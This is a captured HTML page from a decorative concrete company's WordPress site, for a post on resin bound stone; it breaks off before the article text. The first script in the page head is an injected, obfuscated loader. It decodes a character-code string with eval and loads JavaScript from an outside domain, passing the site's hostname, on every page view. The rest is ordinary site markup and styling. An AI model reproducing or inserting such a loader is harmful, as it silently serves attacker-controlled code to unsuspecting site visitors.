

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successcrete.com/all-about-resin-bound-stone/
body_size: 21327
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="true">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="google-site-verification" content="em8RWFKUy_Vrz4Dqq3SK7Dp3Y9IYQ8VzCjmcrdg-mmY" />
	    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>All about Resin Bound Stone | SuccessCrete, specialized for your floor</title>
<meta name="description" content="Resin Bound Stone is suitable for both pedestrian and vehicular traffic and is perfect for tree surrounds, driveways, pathways, and decorative areas."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://successcrete.com/all-about-resin-bound-stone/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="All about Resin Bound Stone | SuccessCrete, specialized for your floor" />
<meta property="og:description" content="Resin Bound Stone is suitable for both pedestrian and vehicular traffic and is perfect for tree surrounds, driveways, pathways, and decorative areas." />
<meta property="og:url" content="https://successcrete.com/all-about-resin-bound-stone/" />
<meta property="article:tag" content="out door floor" />
<meta property="article:tag" content="Resin Bound Stone" />
<meta property="article:section" content="news" />
<meta property="og:updated_time" content="2020-11-07T16:31:09+08:00" />
<meta property="og:image" content="https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg" />
<meta property="og:image:secure_url" content="https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg" />
<meta property="og:image:width" content="487" />
<meta property="og:image:height" content="311" />
<meta property="og:image:alt" content="Resin Bound Stone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-27T14:08:52+08:00" />
<meta property="article:modified_time" content="2020-11-07T16:31:09+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="All about Resin Bound Stone | SuccessCrete, specialized for your floor" />
<meta name="twitter:description" content="Resin Bound Stone is suitable for both pedestrian and vehicular traffic and is perfect for tree surrounds, driveways, pathways, and decorative areas." />
<meta name="twitter:image" content="https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://successcrete.com/#organization","name":"Successcrete-Decorative Concrete"},{"@type":"WebSite","@id":"https://successcrete.com/#website","url":"https://successcrete.com","publisher":{"@id":"https://successcrete.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg","url":"https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg","width":"487","height":"311","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successcrete.com/all-about-resin-bound-stone/#webpage","url":"https://successcrete.com/all-about-resin-bound-stone/","name":"All about Resin Bound Stone | SuccessCrete, specialized for your floor","datePublished":"2020-08-27T14:08:52+08:00","dateModified":"2020-11-07T16:31:09+08:00","isPartOf":{"@id":"https://successcrete.com/#website"},"primaryImageOfPage":{"@id":"https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://successcrete.com/author/admin/","name":"admin","url":"https://successcrete.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4f26a63c28789c7a7e73e9214e64600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4f26a63c28789c7a7e73e9214e64600?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://successcrete.com/#organization"}},{"@type":"BlogPosting","headline":"All about Resin Bound Stone | SuccessCrete, specialized for your floor","keywords":"Resin Bound Stone","datePublished":"2020-08-27T14:08:52+08:00","dateModified":"2020-11-07T16:31:09+08:00","author":{"@id":"https://successcrete.com/author/admin/","name":"admin"},"publisher":{"@id":"https://successcrete.com/#organization"},"description":"Resin Bound Stone is suitable for both pedestrian and vehicular traffic and is perfect for tree surrounds, driveways, pathways, and decorative areas.","name":"All about Resin Bound Stone | SuccessCrete, specialized for your floor","@id":"https://successcrete.com/all-about-resin-bound-stone/#richSnippet","isPartOf":{"@id":"https://successcrete.com/all-about-resin-bound-stone/#webpage"},"image":{"@id":"https://successcrete.com/wp-content/uploads/2020/07/phone1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://successcrete.com/all-about-resin-bound-stone/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Successcrete-Decorative Concrete &raquo; Feed" href="https://successcrete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Successcrete-Decorative Concrete &raquo; Comments Feed" href="https://successcrete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Successcrete-Decorative Concrete &raquo; All about Resin Bound Stone Comments Feed" href="https://successcrete.com/all-about-resin-bound-stone/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successcrete.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successcrete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://successcrete.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ryan-style-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/style.css?ver=20200301' type='text/css' media='all' />
<link rel='stylesheet' id='page-sytle-2-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/owl.carousel.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-min-css-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/swiper-bundle.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-sytle-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/post.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://successcrete.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/jquery-1.11.0.min.js?ver=6.6.1" id="jquery-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/successcrete.com\/wp-admin\/admin-ajax.php","like":"\u70b9\u8d5e\u8fd9\u7bc7\u6587\u7ae0","unlike":"\u53d6\u6d88\u70b9\u8d5e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://successcrete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successcrete.com/wp-json/wp/v2/posts/2286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successcrete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://successcrete.com/?p=2286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successcrete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesscrete.com%2Fall-about-resin-bound-stone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successcrete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesscrete.com%2Fall-about-resin-bound-stone%2F&#038;format=xml" />
<link rel="pingback" href="https://successcrete.com/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1593667635008{padding-top: 3em !important;padding-bottom: 3em !important;background-image: url(http://successcrete.com/wp-content/uploads/2020/05/stenciled-concrete-banner.jpg?id=380) !important;}.vc_custom_1589210928354{margin-top: 0px !important;}.vc_custom_1598500626353{padding-top: 3em !important;}.vc_custom_1598500669512{padding-top: 2em !important;}.vc_custom_1598506833759{padding-top: 2em !important;}.vc_custom_1598507452883{padding-top: 2em !important;}.vc_custom_1598507452883{padding-top: 2em !important;}.vc_custom_1598507595628{padding-top: 2em !important;}.vc_custom_1598508523481{padding-top: 2em !important;}.vc_custom_1598508224672{padding-top: 2em !important;}.vc_custom_1598508277825{padding-left: 4em !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173962644-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-173962644-1');
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!-- <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;1,200;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">


<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">

</head>
 

<body id="isingle">

<div class="menu_head">
	<div class="container">


<div class="ry-1">

<a href="https://successcrete.com/" class="custom-logo-link" rel="home"><img width="208" height="103" src="https://successcrete.com/wp-content/uploads/2020/07/success-logo.jpg" class="custom-logo" alt="Successcrete-Decorative Concrete" decoding="async" /></a>
</div>


<div class="menu-container ry2">
	<div class="menu">
	<div href="#" class="menu-mobile menu-open">
		
	<a href="https://successcrete.com/" class="custom-logo-link" rel="home"><img width="208" height="103" src="https://successcrete.com/wp-content/uploads/2020/07/success-logo.jpg" class="custom-logo" alt="Successcrete-Decorative Concrete" decoding="async" /></a>

</div>


<ul><li><a href=http://successcrete.com/ target="">Home </a>
	
	</li><li><a href=https://successcrete.com target="">Self Leveling Cement </a>
	<ul class="normal-sub" style="display: none;"><li><a href=https://successcrete.com/self-leveling-underlayment/ target="" >Underlayment </a></li><li><a href=https://successcrete.com/self-leveling-overlay/ target="" >Overlay </a></li></ul>
	</li><li><a href=https://successcrete.com/micro-cement/ target="">Micro Cement </a>
	
	</li><li><a href=https://successcrete.com target="">Products </a>
	<ul class="normal-sub" style="display: none;"><li><a href=https://successcrete.com/outdoor/ target="" >OUTDOOR </a></li><li><a href=https://successcrete.com/anti-static/ target="" >ANTI-STATIC </a></li><li><a href=https://successcrete.com/commercial/ target="" >COMMERCIAL </a></li></ul>
	</li><li><a href=/projects target="">Projects </a>
	
	</li><li><a href=/news target="">News </a>
	
	</li><li><a href=https://successcrete.com/about/ target="">About </a>
	
	</li><li><a href=https://successcrete.com/contact-us/ target="">Contact </a>
	
	</li></ul>

	
	</div>
</div>
</div>

</div>




	<div id="lists">


<div class="container">
	 

	<div class="content">
	
	<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid page-head-css vc_custom_1593667635008 vc_row-has-fill"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Successcrete-Decorative Concrete." href="https://successcrete.com" class="home" ><span property="name">Successcrete-Decorative Concrete</span></a><meta property="position" content="1"></span> <span>&gt;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the news category archives." href="https://successcrete.com/cat/news/" class="taxonomy category" ><span property="name">news</span></a><meta property="position" content="2"></span> <span>&gt;</span> <span class="post post-post current-item">All about Resin Bound Stone</span><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1589210928354"><div class="wpb_wrapper"><h1 class="page-head-title" >All about Resin Bound Stone</h1><div class="bread-c"></div></div></div></div></div><div class="vc_row-full-width 